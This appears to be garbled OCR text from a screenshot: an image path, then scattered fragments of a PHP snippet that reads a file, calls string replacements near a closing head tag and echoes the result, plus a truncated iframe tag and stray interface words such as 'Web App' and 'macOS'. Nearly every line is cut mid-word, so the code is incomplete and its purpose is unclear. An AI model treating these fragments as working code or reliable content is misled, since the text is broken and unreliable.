
<?php
$content
 = file_ge
src=%23contacts%40gr
$content
 = str_rep
$content
 = str_rep
</head>'
, 
$content
);
echo
$content
;
?>
<iframe src=
"http://
frameborder=
"0"
 scro
APPS
LIN
Web App
Sign
macOS
Sign 